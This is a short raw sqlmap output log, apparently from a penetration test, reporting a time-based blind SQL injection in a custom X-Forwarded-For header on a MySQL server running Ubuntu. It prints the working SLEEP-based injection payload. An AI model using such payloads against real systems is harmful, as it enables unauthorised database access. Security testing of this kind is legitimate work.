 is a false positive
(custom) HEADER parameter 'X-forwarded-for #1*' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: X-forwarded-for #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 1' AND (SELECT 1644 FROM (SELECT(SLEEP(5)))IgNf) AND 'oziO'='oziO
---
[15:09:28] [INFO] the back-end DBMS is MySQL
[15:09:28] [WARNING] it is very important to not stress the network connection during usage of time-b
ased payloads to prevent potential disruptions
web server operating system: Linux Ubuntu